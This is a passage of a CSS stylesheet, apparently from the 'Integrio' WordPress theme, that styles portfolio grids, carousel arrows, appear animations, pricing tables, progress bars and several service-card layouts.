.under_image .wgl_portfolio_item-title .title {
  font-size: 24px;
}
.under_image .wgl_portfolio_item-title .title:hover a {
  opacity: 0.7;
}
.under_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
}
.under_image .wgl_portfolio_item-meta {
  margin-bottom: 12px;
}
.under_image .wgl_portfolio_item-meta .post_cats a:hover {
  opacity: 0.7;
}
.under_image .post_cats {
  color: #b3b3b3;
}
.under_image .wgl_portfolio_item-description {
  padding: 25px 20px 10px;
  z-index: 3;
  transition: all 0.35s ease-out;
  position: absolute;
  bottom: 0;
  width: calc(100% - 70px);
  left: 35px;
  background: #fff;
  border-radius: 5px 5px 0 0;
}
.under_image.h_align_right .wgl_portfolio_item-description {
  text-align: right;
}
.under_image.h_align_center .wgl_portfolio_item-description {
  text-align: center;
}
.under_image .wgl_portfolio_item-description:empty {
  display: none;
}
.under_image:hover .wgl_portfolio_item-description {
  bottom: 55px;
}

/* Portfolio Descriptiption Inside Image*/
.inside_image {
  position: relative;
}
.inside_image .wgl_portfolio_item-image {
  overflow: hidden;
}
.inside_image .wgl_portfolio_item-image img {
  width: 100%;
}
.inside_image .wgl_portfolio_item-description {
  position: absolute;
  z-index: 3;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  text-align: center;
  padding: 30px;
  opacity: 0;
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-description > * {
  transition: all 0.5s;
}
.inside_image .wgl_portfolio_item-meta {
  position: relative;
  z-index: 2;
  margin-bottom: 15px;
  color: #ffffff;
}
.inside_image .wgl_portfolio_item-meta .delimiter-comma {
  opacity: 0.6;
}
.inside_image .wgl_portfolio_item-meta .post_cats a {
  color: inherit;
  opacity: 0.6;
}
.inside_image .wgl_portfolio_item-meta .post_cats a:hover {
  opacity: 1;
}
.inside_image .wgl_portfolio_item-title {
  position: relative;
  z-index: 2;
}
.inside_image .wgl_portfolio_item-title .title {
  color: #ffffff;
}
.inside_image .wgl_portfolio_item-title .title a:hover {
  color: rgba(255, 255, 255, 0.7);
}
.inside_image .wgl_portfolio_item-content {
  position: relative;
  z-index: 2;
}
.inside_image .portfolio_link {
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  transition: all 0.5s;
}
.inside_image .portfolio_link .portfolio_link-icon {
  display: none;
}
.inside_image.zoom_in_animation .overlay {
  top: 5%;
  left: 5%;
  width: calc(100% - 10%);
  height: calc(100% - 10%);
  transform: scale(0.7);
}
.inside_image.zoom_in_animation .wgl_portfolio_item-description {
  transform: scale(0.9);
}
.inside_image.zoom_in_animation:hover .overlay,
.inside_image.zoom_in_animation:hover .wgl_portfolio_item-description {
  transform: scale(1);
}
.inside_image.outline_animation .overlay:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border-radius: 5px;
}
.inside_image.offset_animation {
  z-index: 1;
}
.inside_image.offset_animation:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 0.5s;
  border: 1px solid;
  box-sizing: border-box;
  border-radius: 5px;
}
.inside_image.offset_animation .wgl_portfolio_item-offset {
  position: relative;
  z-index: 1;
  transition: all 0.5s;
}
.inside_image.offset_animation:hover {
  z-index: 2;
}
.inside_image.offset_animation:hover .wgl_portfolio_item-offset {
  transform: translate(20px, 20px);
}
.inside_image.sub_layer_animation .wgl_portfolio_item-description {
  width: calc(100% - 50px);
  height: auto;
  left: 25px;
  bottom: 25px;
  top: initial;
  border-radius: 5px;
  align-items: flex-start;
  text-align: left;
  padding: 26px 30px;
  transform: translateY(10px);
}
.inside_image.sub_layer_animation .wgl_portfolio_item-meta {
  margin-bottom: 10px;
}
.inside_image.simple_animation .wgl_portfolio_item-title .title {
  font-size: 36px;
}
.inside_image.simple_animation .wgl_portfolio_item-description {
  justify-content: flex-end;
  padding-bottom: 78px;
}
.inside_image.simple_animation .wgl_portfolio_item-meta {
  margin-bottom: 7px;
}
.inside_image.simple_animation .post_cats a {
  opacity: 1;
  font-weight: 700;
}
.inside_image.simple_animation .overlay {
  background: -webkit-linear-gradient(top, transparent 0%, rgba(34, 35, 40, 0.6) 100%);
}
.inside_image:hover .wgl_portfolio_item-description,
.inside_image:hover .overlay,
.inside_image:hover .portfolio_link, .inside_image.always_info_animation .wgl_portfolio_item-description,
.inside_image.always_info_animation .overlay,
.inside_image.always_info_animation .portfolio_link {
  opacity: 1;
}
.inside_image.always_info_animation .wgl_portfolio_item-description {
  width: calc(100% - 50px);
  height: auto;
  left: 25px;
  bottom: 25px;
  top: initial;
  border-radius: 5px;
  align-items: flex-start;
  text-align: left;
  padding: 26px 30px;
  transform: translateY(0);
}
.inside_image.always_info_animation .overlay {
  opacity: 0;
}
.inside_image.always_info_animation .wgl_portfolio_item-meta {
  margin-bottom: 10px;
}
.inside_image.always_info_animation:hover .wgl_portfolio_item-title,
.inside_image.always_info_animation:hover .wgl_portfolio_item-meta,
.inside_image.always_info_animation:hover .overlay,
.inside_image.always_info_animation:hover .wgl_portfolio_item-description {
  opacity: 0;
  visibility: hidden;
}
.inside_image.always_info_animation:hover .wgl_portfolio_item-description {
  transform: translateY(10px);
}
.inside_image.sub_layer_animation:hover .wgl_portfolio_item-description {
  transform: translateY(0);
}

.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev,
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next {
  width: 70px;
  height: 70px;
  top: initial;
  bottom: 0;
  left: 50%;
  right: initial;
  background: transparent;
  transition: 0s;
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:after,
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:after {
  line-height: 70px;
  transition: 0.4s;
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:before,
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 20px;
  width: 1px;
  height: 30px;
  background: #dedede;
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev {
  transform: translate(-70px, 0);
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-prev:before {
  top: 0;
  width: 140px;
  height: 70px;
  border-radius: 5px;
  background: #ffffff;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next {
  transform: translate(0, 0);
}
.wgl_portfolio_list-container .integrio_module_carousel.arrows_center_mode .slick-next:before {
  top: 20px;
  width: 1px;
  height: 30px;
  background: #dedede;
}
.wgl_portfolio_list-container .integrio_module_carousel.center_info .slick-current .wgl_portfolio_item-description,
.wgl_portfolio_list-container .integrio_module_carousel.center_info .slick-current .overlay,
.wgl_portfolio_list-container .integrio_module_carousel.center_info .slick-current .portfolio_link {
  opacity: 1;
}
.wgl_portfolio_list-container .integrio_module_carousel .integrio_carousel_slick {
  padding-bottom: 5px;
  margin-bottom: 30px;
}
.wgl_portfolio_list-container .integrio_module_carousel .wgl_portfolio_list-item {
  width: 1000px;
}

.wgl_portfolio_list-container.appear-animation .item .wgl_portfolio_item-wrapper {
  opacity: 0;
}
.wgl_portfolio_list-container.appear-animation.anim-fade-in .animate .wgl_portfolio_item-wrapper {
  animation: fade_in 0.9s ease forwards;
}
.wgl_portfolio_list-container.appear-animation.anim-slide-top .animate .wgl_portfolio_item-wrapper {
  animation: slide_top 0.5s ease forwards;
  transform: translateY(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-bottom .animate .wgl_portfolio_item-wrapper {
  animation: slide_bottom 0.5s ease forwards;
  transform: translateY(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-left .animate .wgl_portfolio_item-wrapper {
  animation: slide_left 0.5s ease forwards;
  transform: translateX(50px);
}
.wgl_portfolio_list-container.appear-animation.anim-slide-right .animate .wgl_portfolio_item-wrapper {
  animation: slide_right 0.5s ease forwards;
  transform: translateX(-50px);
}
.wgl_portfolio_list-container.appear-animation.anim-zoom .animate .wgl_portfolio_item-wrapper {
  animation: zoom_in 0.5s ease forwards;
  transform: scale(0.5);
}

@keyframes fade_in {
  100% {
    opacity: 1;
  }
}
@keyframes slide_top {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_bottom {
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
@keyframes slide_left {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes slide_right {
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
@keyframes zoom_in {
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Portfolio Single */
.single_portfolio-wrapper .wgl_portfolio_item-title_wrap:empty {
  display: none;
}
.single_portfolio-wrapper.single_type-3, .single_portfolio-wrapper.single_type-4 {
  margin-top: -40px;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title_wrap, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title_wrap {
  color: #ffffff;
}
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-3 .wgl_portfolio_item-meta, .single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-cats,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-title,
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-meta {
  color: inherit;
}
.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-title_wrap {
  margin-bottom: 45px;
}
.single_portfolio-wrapper.single_type-1 .wgl_portfolio_single-item .wgl_portfolio_item-title_wrap .wgl_portfolio_item-title {
  margin-bottom: 10px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-title_wrap {
  margin-bottom: 24px;
}
.single_portfolio-wrapper.single_type-2 .wgl_portfolio_item-cats {
  margin-bottom: 10px;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-info {
  color: #ffffff;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding: 32px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc {
  width: initial;
  margin: 0 35px;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc h5 {
  color: inherit;
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .portfolio_info_item-info_desc span {
  display: inline-block;
}
.single_portfolio-wrapper.single_type-4 .wgl_portfolio_item-bg {
  margin-bottom: 60px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg {
  position: relative;
  z-index: 1;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 75px;
}
.single_portfolio-wrapper .wgl_portfolio_item-bg:before {
  content: "";
  position: absolute;
  z-index: -1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #2f3441;
  opacity: 0.3;
}
.single_portfolio-wrapper .wgl_portfolio_item-title {
  font-size: 36px;
  line-height: 1.2;
}
.single_portfolio-wrapper .wgl_portfolio_item-cats {
  margin-bottom: 30px;
  display: block;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta {
  margin: 0;
  text-transform: uppercase;
  color: #939393;
  font-size: 13px;
  margin-top: 18px;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta > span {
  font-weight: 300;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta > span:after {
  content: "/";
  color: inherit;
  font-size: 13px;
  font-weight: 700;
  font-style: italic;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  margin-left: 6px;
  margin-right: 6px;
}
.single_portfolio-wrapper .wgl_portfolio_single-item .wgl_portfolio_item-meta > span:last-child:after {
  display: none;
}

.wgl_portfolio_single-item .wgl_portfolio_item-image {
  margin-bottom: 40px;
}
.wgl_portfolio_single-item .wgl_portfolio_item-image img {
  border-radius: 5px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap {
  margin-left: -15px;
  margin-right: -15px;
}
.wgl_portfolio_single-item .wgl_portfolio_info-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.wgl_portfolio_single-item .single_post_info {
  padding-bottom: 40px;
  margin-bottom: 40px;
  border-bottom: 1px solid #e7e8e8;
}
.wgl_portfolio_single-item .tags_likes_wrap .wgl-likes {
  float: right;
}
.wgl_portfolio_single-item .portfolio-category {
  display: inline-block;
  padding: 0 10px;
  margin-right: 10px;
  line-height: 20px;
  transition: 0.4s;
  font-size: 10px;
  color: #ffffff;
  border-radius: 3px;
  font-weight: 700;
  text-transform: uppercase;
}
.wgl_portfolio_single-item .tagcloud .tagcloud_desc {
  font-size: 14px;
  line-height: 30px;
  vertical-align: top;
  text-transform: uppercase;
  color: #313131;
  font-weight: 700;
  margin-right: 20px;
}

.single_portfolio .related_portfolio {
  margin-top: 70px;
  margin-bottom: 50px;
}
.single_portfolio .related_portfolio .integrio_module_carousel {
  margin: 0;
}
.single_portfolio .related_portfolio .integrio_module_title {
  margin-bottom: 30px;
}

.portfolio_info_item-info_desc {
  width: 50%;
  display: inline-block;
  margin-bottom: 26px;
  vertical-align: top;
}
.portfolio_info_item-info_desc h5 {
  margin-right: 14px;
  line-height: 1.6;
  font-size: 18px;
  font-weight: 600;
}
.portfolio_info_item-info_desc span {
  display: block;
  line-height: 30px;
  font-size: 18px;
}

.portfolio_info_item-download {
  padding-bottom: 10px;
  padding-top: 30px;
  border-top: 1px solid #dfdfdf;
  margin-top: 20px;
}
.portfolio_info_item-download .wgl_button_link {
  margin-bottom: 0;
}

.wgl_portfolio_single-item .wgl_portfolio_item-annotation {
  padding: 34px 40px 40px;
  margin-top: 8px;
  border-radius: 5px;
  box-shadow: 6px 5px 30px rgba(0, 0, 0, 0.12);
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child {
  width: 100%;
}
.wgl_portfolio_single-item .wgl_portfolio_item-annotation-wrap:only-child .portfolio_info_item-info_desc {
  width: 25%;
}
.wgl_portfolio_single-item .wgl_portfolio_info-desc:only-child {
  width: 100%;
}

/* Portfolio Archive */
.portfolio_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.portfolio_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_portfolio_list {
  margin-bottom: 30px;
}

.wgl-ellipsis {
  display: inline-block;
  position: relative;
  width: 64px;
  height: 64px;
}

.wgl-ellipsis span {
  position: absolute;
  top: 27px;
  width: 11px;
  height: 11px;
  background: #fff;
  animation-timing-function: cubic-bezier(0, 1, 1, 0);
}

.wgl-ellipsis span:nth-child(1) {
  left: 6px;
  animation: wgl-ellipsis1 0.6s infinite;
}

.wgl-ellipsis span:nth-child(2) {
  left: 6px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(3) {
  left: 26px;
  animation: wgl-ellipsis2 0.6s infinite;
}

.wgl-ellipsis span:nth-child(4) {
  left: 45px;
  animation: wgl-ellipsis3 0.6s infinite;
}

@keyframes wgl-ellipsis1 {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes wgl-ellipsis3 {
  0% {
    transform: scale(1);
  }
  100% {
    transform: scale(0);
  }
}
@keyframes wgl-ellipsis2 {
  0% {
    transform: translate(0, 0);
  }
  100% {
    transform: translate(19px, 0);
  }
}
/* ==================== ##Pricing Table ==================== */
.integrio_module_pricing_plan {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  padding-top: 20px;
  text-align: center;
  position: relative;
  z-index: 1;
}
.integrio_module_pricing_plan.hover-animation .pricing_plan_wrap {
  transform: translateY(0);
}
.integrio_module_pricing_plan.hover-animation:hover .pricing_plan_wrap {
  transform: translateY(-20px);
}
.integrio_module_pricing_plan .pricing_plan_wrap {
  border-radius: 5px;
  border: 1px solid #e6e6e6;
  transition: 0.5s;
  background: #fff;
}
.integrio_module_pricing_plan .pricing_header {
  position: relative;
  z-index: 1;
  border-top-right-radius: inherit;
  border-top-left-radius: inherit;
  padding: 50px 35px;
  text-align: center;
  background: #f8f8f8;
  margin: -1px;
}
.integrio_module_pricing_plan .pricing_highlighter {
  padding-top: 30px;
  font-size: 12px;
  line-height: 1;
  font-weight: 600;
  letter-spacing: 1px;
  color: #828282;
}
.integrio_module_pricing_plan .pricing_highlighter:before {
  content: "\f12a";
  font-family: flaticon;
  display: block;
  font-size: 45px;
  color: #18d367;
  margin-bottom: 15px;
  font-weight: 100;
}
.integrio_module_pricing_plan .pricing_icon_wrapper {
  height: 1em;
  font-size: 35px;
  line-height: 1em;
  transform: translateY(-50%);
}
.integrio_module_pricing_plan .pricing_title {
  display: block;
  font-size: 24px;
  padding-bottom: 17px;
  line-height: 1.35;
  font-weight: 400;
  letter-spacing: initial;
  text-transform: initial;
}
.integrio_module_pricing_plan .pricing_price_wrap {
  font-size: 72px;
  line-height: 0.01;
  font-weight: 700;
}
.integrio_module_pricing_plan .pricing_cur {
  display: inline-block;
  padding-top: 0;
  padding-right: 0.25em;
  vertical-align: super;
  font-size: 0.45em;
  line-height: 0.7;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_pricing_plan .pricing_price {
  display: inline-block;
  position: relative;
  z-index: 1;
  padding-bottom: 2px;
  font-family: inherit;
  font-size: inherit;
  line-height: 0.95;
  font-weight: inherit;
  color: inherit;
  vertical-align: baseline;
}
.integrio_module_pricing_plan .pricing_price .price_decimal {
  position: absolute;
  z-index: 1;
  top: 4px;
  left: 101%;
  padding-left: 0.15em;
  vertical-align: top;
  font-family: inherit;
  font-size: 0.45em;
  font-weight: inherit;
  color: inherit;
}
.integrio_module_pricing_plan .pricing_desc {
  display: inline-block;
  vertical-align: baseline;
  font-size: 0.25em;
  line-height: 1.25;
  font-weight: 400;
  padding-left: 0.4em;
  text-transform: initial;
}
.integrio_module_pricing_plan .pricing_content {
  padding: 26px 35px 0;
  font-size: 14px;
}
.integrio_module_pricing_plan .pricing_content ul {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 19px;
  font-size: 18px;
  word-break: break-word;
}
.integrio_module_pricing_plan .pricing_content ul li {
  display: inline-flex;
  margin-top: 12px;
}
.integrio_module_pricing_plan .pricing_content ul li[style*=color]:before {
  color: inherit;
}
.integrio_module_pricing_plan .pricing_content ul li i {
  margin-right: 10px;
}
.integrio_module_pricing_plan .pricing_footer {
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit;
  padding: 20px 35px 60px;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
}
.integrio_module_pricing_plan .pricing_footer .pricing_description {
  padding-bottom: 20px;
}
.integrio_module_pricing_plan .pricing_footer .integrio_module_button {
  display: inline-block;
  margin-top: 0px;
}
.integrio_module_pricing_plan .pricing_footer .integrio_module_button .wgl_button_link {
  margin-bottom: 0;
  word-break: break-word;
  white-space: normal;
}
.integrio_module_pricing_plan.highlighter {
  margin-left: -16px;
  margin-right: -16px;
  max-width: 432px;
  z-index: 2;
}
.integrio_module_pricing_plan.highlighter .pricing_plan_wrap {
  border: 0;
  box-shadow: 7px 6px 30px rgba(0, 0, 0, 0.12);
}
.integrio_module_pricing_plan.highlighter .pricing_header {
  margin: 0;
}

/* ==================== ##Progress Bar ==================== */
.integrio_module_progress_bar .progress_wrap {
  display: block;
  margin-bottom: 29px;
  border-radius: unset;
  transition: width 1.5s;
}
.integrio_module_progress_bar .progress_wrap:last-child {
  margin-bottom: 20px;
}
.integrio_module_progress_bar .progress_label_wrap {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
  padding-bottom: 12px;
  line-height: 1;
  white-space: nowrap;
  transition: inherit;
}
.integrio_module_progress_bar .progress_bar_wrap {
  display: block;
  position: relative;
  z-index: 0;
  width: 100%;
  height: 3px;
  border-radius: unset;
  background-color: #e4e4e4;
  transition: inherit;
}
.integrio_module_progress_bar .progress_bar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0;
  height: 3px;
  border-radius: inherit;
  transition: inherit;
}
.integrio_module_progress_bar .progress_bar:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  border-radius: 50%;
  top: -4px;
  right: -10px;
  width: 12px;
  height: 12px;
  background: #ffffff;
  box-shadow: 0 0 7px rgba(39, 40, 44, 0.2);
}
.integrio_module_progress_bar .progress_value_wrap {
  position: relative;
  z-index: 0;
  margin-left: 5px;
  padding-top: 1px;
  line-height: inherit;
}
.integrio_module_progress_bar .progress_label,
.integrio_module_progress_bar .progress_value_wrap,
.integrio_module_progress_bar .progress_value,
.integrio_module_progress_bar .progress_units {
  font-size: 14px;
  line-height: inherit;
  font-weight: 700;
  text-transform: uppercase;
  color: #232323;
}

/* ==================== ##Services ==================== */
.integrio_module_services.bg_front_frame .services_front, .integrio_module_services.bg_front_color .services_front {
  border: 1px solid rgba(255, 255, 255, 0.3);
}
.integrio_module_services.service_fade .services_back,
.integrio_module_services.service_fade .services_button {
  opacity: 0;
}
.integrio_module_services.service_front_slide .services_front {
  transition: all 0.45s cubic-bezier(0.485, 0.065, 0.165, 0.95);
}
.integrio_module_services.service_front_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.integrio_module_services.service_front_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.integrio_module_services.service_front_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.integrio_module_services.service_front_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.integrio_module_services.service_front_slide .services_back {
  z-index: -1;
}
.integrio_module_services.service_back_slide .services_back {
  z-index: 1;
}
.integrio_module_services.service_back_slide.anim_dir_to_bottom .services_back {
  top: -100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_bottom .services_button {
  top: -200%;
  transform: translate(-50%, -50%);
}
.integrio_module_services.service_back_slide.anim_dir_to_top .services_back {
  top: 100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_top .services_button {
  bottom: -200%;
  transform: translate(-50%, 50%);
}
.integrio_module_services.service_back_slide.anim_dir_to_left .services_back {
  left: 100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_left .services_button {
  right: -200%;
  left: initial;
  transform: translateX(50%);
}
.integrio_module_services.service_back_slide.anim_dir_to_right .services_back {
  left: -100%;
}
.integrio_module_services.service_back_slide.anim_dir_to_right .services_button {
  left: -200%;
}
.integrio_module_services .services_wrapper {
  position: relative;
  z-index: 1;
  display: flex;
  align-items: center;
  overflow: hidden;
  border-radius: 5px;
}
.integrio_module_services .services_front {
  padding: 50px 40px 40px;
  width: 100%;
  border-radius: 5px;
}
.integrio_module_services .services_front .services_icon_wrapper {
  line-height: 1;
  margin-bottom: 24px;
}
.integrio_module_services .services_front .services_icon {
  font-size: 50px;
}
.integrio_module_services .services_front .services_title {
  font-size: 22px;
  margin-bottom: 13px;
  font-weight: 700;
}
.integrio_module_services .services_back {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  transition: all 1s;
  background-size: cover;
  background-position: center;
  border-radius: 5px;
}
.integrio_module_services .services_button {
  position: absolute;
  z-index: 2;
  left: 50%;
  transform: translateX(-50%);
  transition: all 1s;
}
.integrio_module_services.service_fade .services_wrapper:hover .services_back,
.integrio_module_services.service_fade .services_wrapper:hover .services_button {
  opacity: 1;
}
.integrio_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_bottom .services_wrapper:hover .services_front {
  transform: translateY(120%);
}
.integrio_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_top .services_wrapper:hover .services_front {
  transform: translateY(-120%);
}
.integrio_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_left .services_wrapper:hover .services_front {
  transform: translateX(-120%);
}
.integrio_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}
.integrio_module_services.service_front_slide.anim_dir_to_right .services_wrapper:hover .services_front {
  transform: translateX(120%);
}
.integrio_module_services.service_back_slide .services_wrapper:hover .services_back {
  left: 0;
  top: 0;
}
.integrio_module_services.service_back_slide.anim_dir_to_bottom .services_wrapper:hover .services_button {
  top: 50%;
}
.integrio_module_services.service_back_slide.anim_dir_to_top .services_wrapper:hover .services_button {
  bottom: 50%;
}
.integrio_module_services.service_back_slide.anim_dir_to_left .services_wrapper:hover .services_button {
  right: 50%;
}
.integrio_module_services.service_back_slide.anim_dir_to_right .services_wrapper:hover .services_button {
  left: 50%;
}

/* ==================== ##Services 2 ==================== */
.integrio_module_services_2.services_left .services_icon {
  margin-right: 20px;
}
.integrio_module_services_2.services_right .services_wrapper {
  flex-direction: row-reverse;
  text-align: right;
}
.integrio_module_services_2.services_right .services_icon {
  margin-left: 20px;
}
.integrio_module_services_2.services_center .services_wrapper {
  flex-direction: column;
  text-align: center;
}
.integrio_module_services_2.services_center .services_icon {
  margin-bottom: 20px;
}
.integrio_module_services_2 .services_wrapper {
  display: flex;
}
.integrio_module_services_2 .services_wrapper i {
  font-size: 50px;
  line-height: 1;
}
.integrio_module_services_2 .services_icon {
  flex: 1 0 auto;
}
.integrio_module_services_2 .services_title {
  line-height: 42px;
  margin-top: -13px;
}
.integrio_module_services_2 .services_content {
  margin-top: 16px;
}
.integrio_module_services_2 .services_links-wrapper {
  margin-top: 20px;
}
.integrio_module_services_2 .services_link {
  position: relative;
  z-index: 1;
  font-size: 13px;
  font-weight: 700;
  line-height: 32px;
  text-transform: uppercase;
}
.integrio_module_services_2 .services_link:before {
  content: "\f143";
  font-family: flaticon;
  position: absolute;
  z-index: 1;
  left: 0;
  opacity: 0;
  transform: translateX(-10px);
  transition: transform 0.4s, opacity 0.4s;
}
.integrio_module_services_2 .services_link:hover {
  padding-left: 24px;
}
.integrio_module_services_2 .services_link:hover:before {
  opacity: 1;
  transform: translateX(0);
}

/* ==================== ##Services 3 ==================== */
.integrio_module_services_3 .services_wrapper {
  background: #ffffff;
  padding: 45px 38px;
  box-shadow: 0px 15px 38px rgba(0, 0, 0, 0.1);
  border-radius: 30px;
  text-align: center;
}
.integrio_module_services_3 .services_icon_wrapper {
  position: relative;
  z-index: 1;
  width: 110px;
  height: 110px;
  line-height: 110px;
  font-size: 42px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 30px;
  border: 1px solid CurrentColor;
  box-sizing: content-box;
  border-radius: 50%;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper {
  width: 84%;
  height: 84%;
  left: 8%;
  top: 8%;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(1) {
  transform: rotate(0deg);
  animation: service_hexagon_1 2s infinite linear;
  animation-play-state: paused;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper:nth-child(2) {
  transform: rotate(180deg);
  animation: service_hexagon_2 2s infinite linear;
  animation-play-state: paused;
}
.integrio_module_services_3 .services_icon_wrapper .services_circle_wrapper .services_circle {
  width: 14px;
  height: 14px;
  border-radius: 50%;
}
.integrio_module_services_3 .services_icon_wrapper:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  top: 10%;
  width: 100%;
  height: 100%;
  box-shadow: 0px 0px 25px 0px CurrentColor, 0px 0px 25px 0px CurrentColor inset;
  border-radius: 50%;
  opacity: 0.2;
}
.integrio_module_services_3 .button-read-more {
  font-size: 17px;
}
.integrio_module_services_3 .services_icon {
  transition: 0.5s;
}
.integrio_module_services_3 .services_title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
}
.integrio_module_services_3 .services_content {
  font-size: 18px;
  margin-bottom: 15px;
}
.integrio_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(1), .integrio_module_services_3 .services_wrapper:hover .services_circle_wrapper:nth-child(2) {
  animation-play-state: running;
}
.integrio_module_services_3 .services_button {
  margin-left: 0;
}

.services_circle_wrapper {
  position: absolute;
  z-index: -1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.services_circle_wrapper .services_circle {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
}

@keyframes service_hexagon_1 {
  0% {
    transform: rotate(90deg);
  }
  100% {
    transform: rotate(450deg);
  }
}
@keyframes service_hexagon_2 {
  0% {
    transform: rotate(-90deg);
  }
  100% {
    transform: rotate(270deg);
  }
}
/* ==================== ##Services 4 ==================== */
.integrio_module_services_4 {
  padding: 40px 40px 34px;
  border-radius: 5px;
  border: 1px solid #e6e6e6;
  transition: 0.4s;
  overflow: hidden;
  min-height: 216px;
  background: #ffffff;
}
.integrio_module_services_4.services_left {
  text-align: left;
}
.integrio_module_services_4.services_right {
  text-align: right;
}
.integrio_module_services_4.services_center {
  text-align: center;
}
.integrio_module_services_4.add_shadow {
  border-color: transparent;
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.1);
}
.integrio_module_services_4 .services_wrapper {
  transition: 0.5s;
}
.integrio_module_services_4 .services_wrapper i {
  font-size: 50px;
  line-height: 1;
}
.integrio_module_services_4 .services_icon-wrap {
  margin-bottom: 16px;
  transition: 0.4s;
}
.integrio_module_services_4 .services_title {
  line-height: 36px;
  font-size: 22px;
  font-weight: 600;
}
.integrio_module_services_4 .services_subtitle {
  line-height: 36px;
  font-size: 18px;
